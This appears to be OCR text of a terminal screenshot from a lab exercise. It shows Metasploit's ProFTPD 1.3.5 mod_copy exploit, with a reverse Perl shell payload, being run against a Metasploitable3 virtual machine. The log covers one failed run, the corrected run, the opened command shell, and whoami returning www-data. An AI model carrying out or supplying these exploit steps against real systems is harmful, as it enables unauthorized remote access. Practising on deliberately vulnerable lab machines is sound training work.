 1 2 3 4 2 11:58
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[-] Handler failed to bind to 10.0.2.15:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[-] 10.0.2.8:80 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.
0.2.8:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhost 10.0.2.15
rhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.15:80 - 10.0.2.15:21 - Connected to FTP server
[*] 10.0.2.15:80 - 10.0.2.15:21 - Sending copy commands to FTP server
[*] 10.0.2.15:80 - Executing PHP payload /pcVlr.php
[+] 10.0.2.15:80 - Deleted /var/www/html/pcVlr.php
[*] Command shell session 1 opened (10.0.2.8:4444 -> 10.0.2.15:46101) at 2024-09-11 11:58:07 +0100
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
www-data
www-data@metasploitable3-ub1404:/var/www/html$